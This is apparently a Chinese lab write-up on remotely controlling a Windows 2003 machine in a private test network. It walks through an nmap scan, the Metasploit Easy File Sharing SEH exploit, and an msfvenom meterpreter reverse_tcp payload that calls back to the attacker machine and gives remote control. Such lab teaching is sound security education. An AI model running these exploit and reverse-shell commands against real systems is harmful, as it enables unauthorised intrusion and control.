远程控制Windows实验



一、easy file sharing server漏洞复现

实验环境

攻击机:kali Linux 192.168.114.134

被攻击机:Windows2003 192.168.114.145



nmap -sV 192.168.114.0/24,扫描靶机,看它的ip、开放端口和开启的服务。

可以看见扫描到了靶机在8080端口开启了这个服务。



在kali的漏洞库找找有没有这个漏洞的exp

msfconsole

search easy file sharing



use exploit/windows/http/easyfilesharing_seh

set rhost //设置攻击目标的ip

set rport //设置要攻击的端口

exploit //攻击

存在对应版本漏洞的exp,利用这个脚本来实施攻击。







打开靶机的计算器

二、metasploit的应用

实验环境

靶机:Windows2003 192.168.114.145

攻击机:kali Linux 192.168.114.134



在kali中生成被控端

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.114.134 lport=7777 -f exe -o /home/payload.exe



在kali中启动主控端

msfconsole打开msf

当靶机运行了这个可执行文件,这个时候攻击机就可以控制靶机了。





下载文件

浙公网安备 33010602011771号

浙公网安备 33010602011771号